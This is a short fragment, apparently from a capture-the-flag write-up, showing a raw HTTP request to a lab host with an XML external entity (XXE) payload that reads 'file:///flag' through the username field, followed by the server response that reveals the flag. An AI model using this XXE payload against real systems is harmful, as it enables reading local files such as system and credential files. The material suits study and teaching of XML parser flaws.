 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://a78cab1d-4c5d-4640-9da1-10693b5c9fd3.node3.buuoj.cn/
10 Content-Length: 169
11 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [
17 <!ENTITY aa SYSTEM "file:///flag">
18 ]>
19 <user><username>&aa;</username><password>123456</password></user>
20
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>flag{e98e2643-52f4-45ec-9984-988854336568}
11 </msg></result>